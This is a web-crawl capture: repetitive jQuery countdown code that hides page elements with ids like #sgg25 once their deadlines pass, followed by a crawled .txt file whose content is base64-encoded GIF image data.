        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg25").css("display","none");
            $("#sgg35").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs16;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg26").css("display","none");
            $("#sgg36").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs17;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg27").css("display","none");
            $("#sgg37").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs18;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg28").css("display","none");
            $("#sgg38").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs19;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg29").css("display","none");
            $("#sgg39").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs20;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg30").css("display","none");
            $("#sgg40").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs21;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg41").css("display","none");
            $("#sgg51").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs22;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg42").css("display","none");
            $("#sgg52").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs23;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg43").css("display","none");
            $("#sgg53").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs24;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg44").css("display","none");
            $("#sgg54").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs25;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg45").css("display","none");
            $("#sgg55").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs26;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg46").css("display","none");
            $("#sgg56").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs27;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg47").css("display","none");
            $("#sgg57").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs28;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg48").css("display","none");
            $("#sgg58").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs29;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg49").css("display","none");
            $("#sgg59").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs30;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg50").css("display","none");
            $("#sgg60").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs31;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg61").css("display","none");
            // $("#sgg60").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs32;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg62").css("display","none");
            // $("#sgg60").css("display","none");
        }
});

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2025/11/06103851732.txt
body_size: 60119
content:
R0lGODlhgALIAPf/ANzFubKUi/Pv5/97Bu0q/+Td1evj3e/r5v+cI49Q9LLW5q2srfzz5XBT8f/Ytf7JlPPv6/v39OjUy9G2+3eNsfOy/9vY2JJyaysnLti9s9S3rI+N88hD+/+5d1FITP/Mq0ozMManm+PIvbi69/+pUW1RS6jL325rbYmoyP/l1P+FEeXOxZKPkezj1oKVuevn4s2zqUdU7qdL9/726u+O//+SHPRz//7UrN7Lw1dV7/+maunb/rdI+Pvv4wUHEdaH+7CO+Ono/dk4/KeHfcitovvX/9rb++fj3PgX//+8jfno///77d7k5/3dxZi71RMRGP/zsf7EeXiJ8f+aT/351+ff2UhRZ2F2m8fHyP/t372hl2BCO+ze1fHn3f+scMObkTVR6/3kyOvs7On2+tNu+yUWFwABA+hQ/v+OGPHn1sS6tqm6zrN2+P+YN4lmXjQ0Q/+nPv+WHz1IXv/r1v76xhgYIejI/pO0z6F7coxn9P73/8zo8+Tl5uLn7I+iu9je44JZUZ/E2sra59ft9f+2Z+/YvvnG/29r8MTj7v7hkObs785ucJKqyVRm7tvSzvT8/YSfwffz5u/hygZerMXD+eTW0tOupMnT3MfN0/f3/3dgW/ne0iIcIe3e3O3X0atVVpvM5eeJidjH+/784uC9svPr10U+Qr5Z+v+JLLzg7oV9fs3S+g0MEwsOGcrCvh4fLP+dKSySzf+OMDUhH+Dy+e/r3V5aXBIHCI6vzFdgePvOuY2z06Gj9ahe993Dse/n45ZgWvzn2v/v6Pf79n02OJWv0aKeoPDVr3C+4ZBCQ/v7+///+/v79/f38/fz7x0QEPPz7/+mKP+KFP+CDP+iKP/7+/fz8/Pr3/+mLPfz6/fr4P+yOPfv4f/79/+iJPf39+fj1/v/9/Pr2/Pz6/Lz8/v/+/n37/v78/fr2//78/+qLPr/////9/jv2/Pv3/L3+f+iLff36f//8fHw/vP38+Df4Onn6c+Afu/r09PS0omuz+/QpzZ/sf39+////wAAACH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFFAD/ACwAAAAAgALIAAAI/wAhQBNIcKDBgtASKjSo0NlCaA4TOpwIsSE0axUpOtMI0WEzZ82gfRwJEqS1Zs1OkkTJsqXLlzBbRkA5k+XMmjRz3mz2rVmEbxGC/vTJ7BszoTeRRiga1OjSpz+PSn3KTGrVqsqWXt3KTNlVrVm5ir3qtWtXZWjTqlXWb23as27V9ptLly3du3jt4t3Lt6/fv4D7LRtMuLDhw4gTF/a3jLG/x5AjS55MubLly48HMx4cuPOyzqDrtkV7dnRc0l5TnzVLtqpTqUaPIvUJdOfOmChLrtxYkrfvgb4hbBROvDiE48iTHxdwsHlBCOQeMpyesaJ1i9U5aof4cePukSdBpv/[base64]/Rdt8tK4XE5C9CRkckrwdadySygkAAXMEkfPcQNFJp6xDwl35EEVZZjTRRhWJ6eNKZKJkTproySSnfjDdRl+A/AVIZ35K4RcUf7AdlVUEw/yn2rwF0vvnWPMyuJe+ae3b2aGaBnyXowQzmtmkCE/amGaZCiwwpyuq1WI+LLxisRWc2PJGLsZYYA90WBhzAgYenGAMJhA0IwY0Tt2EH3vevoTrbrrqeiSSvwKLnLA8Q3cslAtNaaVFHGG3nXbfvcSteuLhFlStUN/0TcstPz3MT2deDaBVYQlY535QbXWnu2HXWRa9aN/L2p+opVboXw8CbKLcDlP42d0F5/3oown3/91hY5VuRlfDdYN2KKFudVXPCWb44LgPZrBSxxMYnCDGL2uc8AQrkbOyeRm2qGGPGK4idWbMMpOHq3c115wNzjjrnBzPPD/pnLELMWsQltX1buSV0Wk0s25K3wevjvL1lK2aptcHX30ICtiVnf1tLf3a099bFqBPeRVBVvl6aq9qanPlNlqmFa7+pesL5o9gehsmYqUaQur3/ZYtbBj8A7Pffl+DUtGg1gKXtCwOco/zgeSeUIc6YMAULLAFJ3zwBAZWkIGcKMMzNJEPMZADJTp6z9K+8yPWdaR1sPOV7HY2rBYKQFi2m5LQlEVDaClkSrxDGvGcdjUBkc9cPIKZ0/+acqP+XI1d39hegs7FJ6wUUIlKdGIB8fUVqYRPGdVISxYF+MS3RNF8rEFNF//nMPoRLkWIMSPB5rcwNrqxjfiLI2X0RxjBAOaMdlQfoUYDF3KognMJZEUrKGgxU5jiBJwYpCBbYbE6cKKBDizDLBZgATGgSYjnGV6uWlckXxkpGytkkguH9cLm0JBK1MFO7xSCkepgZIfFc5kT44KV79lJa0/7FrvIN5XvzfKJgUqQaqrRRS+26EGd6scUvXe2JwIGmQLEYr22cj70oa8vjiEjaNrIzTqaiG/cVKPBwnkwcgJOjuiUDB1LhEdt+gVi8FRLPTDQOAUOshX4bAXl3nD/Alt44Ak+wGcFJ4dBTmSQEyAAwQU6uC1a3aYlmgxJkFDYK5yBEgIXlV3PXkhKYtnulLz7KHW2Q7SOiElq5ZrlO1axihG4dAS8GIGKChQUXMbmfOTY3tmq2YdVGMEIPs1p4o7ZlbZAiG55MWZr+kUXI8zjfYyZEDG/KMUrXhMvLX3pS1chonaC5h1B8MwygvDTn64iCNyEn1f5wrD5lbNgbAxCEN64oXTaNTLedCeFEBcXV0Dunq1YZB0Y6UBbnMAUAA1oPlnhuYJmsAwg2MJCV4XJ1GlyWhQdTnCOk1GNkrKjL/ToDIMG0txFiyIYeaVImjaTXTqzH+8Ag2xnC4ZG/6AocUrkkzKC4FIpSKG2yzgNXn5LWyPcRWJtq8Zd5qcpAlbzLrygbW2lEFYIYa9txaSbP4IgXdk2Ygz9KKeIIJSJETRCCspY2F7qOgLpSgFw3bRUYAZjhO6CYQQMc9T8ghDdRrzjrgCm1P76p9fADJCpDmIGC+qpyIDWwWKveKAp/MkJVjhukBcOKAYlOQsMQHYLQ3BETm7lkhL+5oQ1U2HsQrlR0Ir2lNcRSEh9V5HgWYciXIoKXPjCmA3Yd67v44vEqHmOVXS3um0xglZHMNdlEHe2RlhGOSix5ELZ175GKMeSt8zll+orvOWIbnd5Ad83Eq4bbvtlXBa1DCM0ov+7jQByZdR7R0q8WbYjoOs5/dFe2kpBnV1dK4mkXN/[base64]/W2ZWTCx+uOQSOinWx669SLbxvcdu8cbjAcwrcbkELCF67whm+gHH4JwiGaDe8YoJVD7Q33BuY43vk2pr7qxi+iMcQY8+Zb5P7/[base64]/HAKmfkE9TG99zDfRcq1+9hS24IQNHeDpLZoZizOI61ytsMUdfqHXuM0dZzVpW/5WkM+wq5ZgZf3+9+ts+AmYslxJt/+9jXK92v+v922y3EOgJv/60HwLii+Jm/Wd4d7EawoUXj2FnA9h2s9dUbkcJ/mB6C9h2D9eAAvdxcBdfJAc49Ld2jZAJfDaBagdze5ZHf5EpMxcwNzdUuodPgZRPFsNIr9BApPZgj9R7isVYT2BQFTQLWwACswAMJQAMQ7ACVQB1qyNR1CI8QpJrnQUsPeNCoUVKWqd1D4FDVCI0NqQ7wOMM5BARR2MT9LABOZB2ZSh4Z3iGZqh+MjV5/[base64]/q4j/zYj/74jwCZAyPQDWNVVkZwCDmwASNACQZZXgGZjwGpj5wBVf14CAuZifxYiBEZkKKHF0EgBRsZkgFZcw1iIQcpkih5COGVefPwjyMQiygZkhWYeXAEk/14aHr/[base64]/EZ2FlQGqc0GogUAZbIIRuoAEa4Aqe/1AJ9kBCrFOOQnKOnZQkVqd9cZl1cvmOdmk0pnUREEGP2vGF4gEScOJ+e5ZODaOYOdAAAWkErfmPBCqScOQP/NgAktmPlfmblNGb+ih6lCcFCRqQhwCBloGJAMkLlFhNVzUCCDmgDcqLlyFx/dgAUqAHtDgwgJMJJbqPvEBWBnmjuZmQN3qjYWUpeMM3EeiPDVCbkBFORhoZMpqQcpZyvmmZd5VXaPQw/lKSuMUM0JBIqdZ7jPQGXPqMzKlPDfQEXMpYVslAk8MK18lqPphQW3APblCEGaAFEuAKAkAzaIlivZNr7MlicPmeclmF39d143cdOYRKeZkR+jke4gEU6P8TgQT6qCYKqZIaqZT6qN4WoA2QqQOaqZzKqUrWqZ26qaA6qg1QpI/BqQMqmaDqbaP6hrxAZVTGC6PKi5+hBGRIqqHqoE81GSQqqp1KCQ1TkoIhCpvqq4dgmICJkLlKmEg2F9k0Apy6Abt6GZQAqnc3Ryspc2kEi6OaAxyaP7cJGaLwrQljBKQajJUinKFxYITSIv3gAaamjL5XB3IAYc/4YDNYUG/QnI+jgwaVjcuXdM0HCCEQAFpABGoQADCQDykDEvZ4WliCjnuafVLoYnP5pzAEY+WHShFLJYfqENbgDPTgHeaxFGnRZriasiqbqd62FxugqagKsyxbrY9aszH/W7PFmqnlUFfW+hjmWrOsirOPcQikKqoyFVX3JrNEi6u8MK2UkAeguqmHIAqPkVTFNDg0K7Mru7Wryj4bIqMbsAOS8ZdAQLZku7SceqxluwFrW7aisLP5ta0+q7VD+jduZFc/m7PBOCJFWXu3F3ldsQBMaXyd9gr1upwRFmr45DkR9gaDNY06iAEddguRBYSRBQiwVghEQARDEAB4cCq9sVohEY/PsWIU6569BqhVeABc53UxxLHFJo9eyBHW8IUfYQ0hyxI9UVT98LNc+7tRthdAwLU/RWUTYLzIhrwjcLzLq7wHc6qdugFGsAPQ2qlB26mPMbwq22TvUw1KgLYb//ANB5myrwq1uLoBchasBzgasvq77mu9d/sYSwoZ75uyeaaBOomyo5oHbNu/Zfu//guB3HSufeO72Augfeu3tteuXmEPxKdYGVaNjvtpUAmV/apPD4QBm8NzCsQK2al0lLsFJdB8JTAEFwAABRACLHABJYAHasAHE0VSOZRCbemWffqeqouxsrtK8cgRKVEReXm7QkwTpWHA9YurO1Bzc0EJlHC8TtzEULy803o/5/S7YtuqKaeyKLqSjBEEUDsBkLEDL3vEvOCiRZpUa3YX95YH7XvEK7sDbdUhbjyqE4C/i3FORly/dbxnBFyufUzFUcVO6vpMcSMoLWIKAUWmEP/[base64]/OrB7xgzvTszHlgB5SxL+uLRXM1AepczwD9z898MNUwAkDwvwfNtkBAvwHd0M78reuUv83s0PVMrqdqzn6zAwIdR4Vhgpgiped2acbEFoJ7T9QYUFDZCnLQpaAGfPlaB1yquIwlUBj/9ARd6cmtVgKA4AakPARqcLABMMLNdyrRco4H8co685aoG5e1vLq3DIaoZCVFg1rmiFnd8UFAortpodEJkMwJQAk7ML1iHdZkPdb+3NXInADQLBdBEM4L/Rh5kMxAUK0ULdDhXMcMLc5endYNcMV7/RjZzM1NbATt7FaTkQk7MAFAENd8jdaO7dVsSwmisAOZQGedCU3u84ZlvQNk3dnT69mbfdZePW6QMbxo3djg3Nh7Pc6rncx4HdF3HMaNrdq07dh4HRmtndG5jT8WGDAJfFwLnGBixAxisDlXiZwWzKWP+7jUyUCvYAqvcJUzDaYI9QycsI3AEFk8HQDG4Aau/4ADQ6AKI5xQJYAFL8DKOOPKE2vDSw2ftbx1rPvU9dmxhQrV5vfLDqsbs/Y9xdzVj+3fAB7gAg7gSawi1fAIAJ4Hj/EOAS4KA/7gEJ4AYAzOEe7fYivgm/[base64]/nSA00jRT0BD84C4BQwm5wykRgDGyuBsZwAd9uuS/MhNSip3za3t3n3n8a36wrY8Bm37R7JdRSu84Qsv4ezPpdHlFhF8Ku6gEOx+fWD8Nw4xZe6wAOBAev6kk+65ZO4P6A8JlB6Qjv6QXub5i9kh0f4ctctQ7P5I8B7BAf8bEe5KaqGCIy8Zn/nuQpr/III/NQ/olSbmB7hFxo0wzOzu0OFFAzOK8QBknaju3CF2pa2ZSOUwdlMOcggAclAAMl4AbGQASqoArcrQlzPguQNQu2YAH43isQgX3rvWs3jLF/Dt/2Ht+4bN+EniVeeLsi4SVgst+lsQzZDOJ+//eAH/iCPwFPxReyLgMJIAPedviJPwGOjviQn/iSH/mUP/kSfk6W/9aPL/kXXvkyAPmUT/ni6vmWT/lsMAFBoASKTfqezwaHEzEW4g+gn/iz//m0f/usz/l7BgS1L/ngTPkHDQSUHvm9EPzDL/mvXYsLuvmRT/NFSuS4Xfm6Lf3Enq47T8gRk/1pRi8s/9DBWUr0Qlf0+Hr0DYTtIPAGIJDBNVgHiix0ngwCwHABeIADtsACJnNIQ6AJHqB0agoQIBbYcwatoDNnEBIuhKCw4UOIDQVIhDDRogCMGTUeEMDxgMePIQ8YhEayoEmT5A6SRHkQoTVn1qBZa+asZjOaOZs1i/CNmTJl/fwNJVrU6FGkRvstZapsggyoMib4A5Ig6o6k/kRBtSqjV9ajUaECGbpDRlcZWMVG7Yr27NqhyzL1Wiu2a69eE0Tt4BuE6I4JQHq5RZtgAtOlQBX3C4q437J1XCW/pdy27tquWIn2m/ADCJu6RO1eJr12alx/y1SvXp06tdm6p8Euc210tP8MsLn9wZ6sO6lqx8GFDydevHhQ5IqVLwf686cy59Ch2/PBilUrHz6w+6iDvdWrV9/[base64]/[base64]/A/8PqIQLIegg3SlCQ1SfMkO8CN4Zw5QIWFsiV1zJ2BTbBMjxlwQIUHaKQWWad3fDDDqWt9u8TTSxRRZVQ4hYhZ1Ry0aZvZ+TpG6B24GFyyiu3/HLMM+ehYn8ml4GHXuyo/DTNLf88c4g9n5yNCVqvfEnV7VXzFB7wHEoJyj+fl6g9k5rAdIhzWwfMi4VbRnJ7Yz99eeVjd56HM/Uk6vfkZR/qeearz/70CWBeWbXakGc++Jh7J+p5motC/nU/gdv5ffgT87lnoJlx7ptmTJmUUu2QfgWDVrwhO2XAwBamhgc8ZO0LX9CCFkJgCRhA0BKWCEEAAAGCMpSBPj7AQAlsof+FBQTgDVoY0CzeMKy3wc2EVRDDSey2LLxd6Fl761uIQiKiv4UkW4EryUEKJ5OVIMQgBYEJi2Tiosa56HHQWV/pnPhEHviDKamhHeWoNzk7XA+KpUsdFLFyuR9Q7hR6GJnlIHbFLaZxcj+QImKAUqgmqtGLqEGT6Cz3l42FEXNk8NgOlCC978EsjpN7mcjSZBTMpe8vibxZ/Bz5vvk9RzHPic6joNMMLAztOq7qn6WStrRX+OBpgLhA1gIQAlSGgAgQ1IAGMuDKV2rAEgFwA7A48QxWkEcVbsgAC0zhgRO8QT4YeAKwMCisti1gJC+sUAxlqLdo1XBaOaxWEHuIoiD/Fi6IzfDWTGLCOCSCy3E8ec4g5bhFKUqRNnrkAQeqOLk/du6cleNABfZkOQ60E59fLF0FhkIGyuWzCGmqQOnyiU81/[base64]/7GTpWxlAwsxxD72sYjFimUhqwQ7OJYDZBhKnJbRWM9uVrSepSwbVSqcxiylGjtgbW1tq5k6paagk23YD/Lp2R/o4RS/JYMdyDjS7wGStquVTW59U9nC7ga6uVnNI1/rmOsmijkwnZ8lKzlTZbBAk/yzDyj/dx4PuEGoX0AlBGFw1KUCQL7zBQAphgCqDBLwDSfwAAs0gQEMvIETSZtPsGbxjAQ94xmayEdCIAQhZ84wrRxaq9/eWi2UtIQc2qorTFRCjxiBa3HhfFw5KauZCkwgxRVYsYpbzGIVnwa1iKWjPw5bWTYOZbI7uHFgK7DcwNKAx4gVaVlsG9jOTpYGqv/[base64]/7yPYEk3GWUY4iGJco82BxvyugBC4LQbA0SIr/Hiow3CwWBU3xtvEpBC5vHP+xzof0x7gFq2dB8Tl9Fl9zVgI9aEg2pdDdlU6igbaTb6iiVa2qjnYq1Z2kJc0UJXBDKQPA3lW+N77zFUGofY6DL/gKbhgwRS5y5YEnAHg+5nEa3BC8IFUcINdnpQivpWlDt44o2B/ZerCvOTgiGnuILhnii8IpI77uxNlBKYLAheB2zbydA3J/u9vpTnfDzr3uQjiKEmjwYxronQOE9cfe+d52uQ+07vWsttvxhee9J7ztglf84vkeeMMLXqS0YUqbvWyDL59B73v//JdBT4a9z70C5chZj2iD+R8MlONFcLLbv30UO4j+7WfIhPka/293G9vd8H+/u+4zv/ve29n3Ozg+xv1k+LdHl/nQ/437QA5yksfU5NKJQLlccQLt4NQ+/aOPMDtoKqE6kAic9vR8Q72CFVTCEStwhHwv4LVZoOcN7LHqE7Z6njqIGwRLkFvwlLjRtaqbIV7Duo/[base64]/t8sxP3lHdCysEYwujuS7jgLEQMyZ2HKj7PsZSzK5mfIJNTAGM3g0/smOm2qVAIMPmrM5Bso5pepETwQ1+iPFTqiEFcABESCFqUmQWTCPVxAmU2iFJyCPpdOgBLmlDOIEW5C6GNKbCdsIvrGhX+O6A4DAF/hFbDGIHxK7lTCiDUwiZezAZgQKjpRGKzQKjqTIcRyKtiMAEtw7cow+c/zLdKw7PdNHkaw4w4tHPYRGvkTH40onNCuKIrABEmw3FCzIj8OuZTBMGpjLoaDMt7OBgTqDxhSC0mxMyyQKMSxNIfAn0DwDQygKbbSBovC7aOSdIvA33fQ3jHw7AviB3QxO/3+Lp7+UR0WKSL9UuMcoyUEbRJI7xPrxCSbAgkl5NEgkPx94gzcAAaBSr6xRv03MAPoCxRWQgFEcylEENQAYgguaBfkYMAB7g1dgBfogD6d5gqezymc4gQKIMK6kMGmZJmrJoQj8BQMty2siCboyRmL0oZhQiSIKl7MjMRqJy2ckAAzNUMLKUAwVAhsAvQ/9ARvgUAw1LBIlgKIwTdPkyxMtURKtuAyFR3/gUBmkUW5cUQylTb3kUBk9URtj0Q7l0DOAKChMJ4s0hBFV0RMlzqT4QRKFqMxEjGUwBCDF0G48UcLSgzM4A5HCQhxNyCDlSxoQCn9IQR7lURuYwQp4zP+hQNIP/VDnU4I0NYoZZFElvdMqDVM83VMWJbwW1Y1uRIp8/FPecT3rKsmUXI7vWklI+cAFMAabijSaLBofaMr08ABSWq9Ng6X6+smei79K8IQCqIROmD9R0wD9EBZW2ar/qck6eIao1KAFySBWKANTcIWtVEAA7bWwFMsILMuyxJZj47CZKFZxacubmNBxYka5jFEM3dA8bdEw/UxnRdGhUIYRJdEvdVEghVENndEVrdFwVc0w1dGLxFECGKgwJYBsldYVFU05qQYtbFdtzdDY1ELhpNcVhajWywR6ZVdvxVEwrDjipAEf/VcCiM3NXNdoPYO/8zdDsEZvFE7dVNj/CpBWjEVXjJVWwttWa0XBjfXYomBO7EtU6Nw+ZvCJfLCA+cQOSXW5m8rO/6lETBuC79zU9gOATwzF8jzPUSVKoxQBPEgVYKEPp5GPlcsl/AzAZ/AUsMogY8CQZqm6aOLVBvy1Xw02YP2FFxBWDSu2sMOJDUTWt6zQ5ygCLB2KjcVYQzDYE0Uzt13bGeVQb33Wuc3Ri7VRahVSjFXXtd3YCqiGCiDNvx3IHf1bDl2opmAM4kBbEvUnxyXRM3jTNyVcDiW4yM1Qe/pRxO3ctRWpvPVc0U1btfXR3AhdxNVRkiTZlhoO+nldSkJZ6EhZZrAGC4BJTpFUo3EV80CPmatZ/0xUv05zv/cDVVIlRQlQT0sAhF+ZhaiMyknDgOqgj/lYlQw6sDIAKw+Q2v/sSg/hVV7UurE8gBcY3619gRe4psMhVrRLtglVxnHpqw4chghQhgiIXCSw27nN37/lX/7FUP4VScaogP8F4A5NU38yYBTNXHX1XwLIX/71p2VQAgcmANQtYDLK0AJGUw3W4CLoBwp+YIxFAhtQgjEphw1W4A4muChFjLh94DOwSBX2XJGKW9EcimpwXP6lAUNI4RQeXQL4o35AXcT94c4lvP/lX93I3BNNYgJg4dVlXZNMVJU8We8yF3vgg5hsueucFB+IyqWZhZmrOVPSAiIgguH1xP+dDUXzJNVOQM+iNMoLaE/nNVr0qINJuU9YjZsDAytOsICptTq+8bVeHN+sPd+uLQkguhZjHTtocJGZEDEJ3cAONNufKAIkyOQHRoIPrjhrjFhQ9sZq/[base64]/TqIU+iwPoqO59DNj9uM5EQAAoIw/[base64]/[base64]/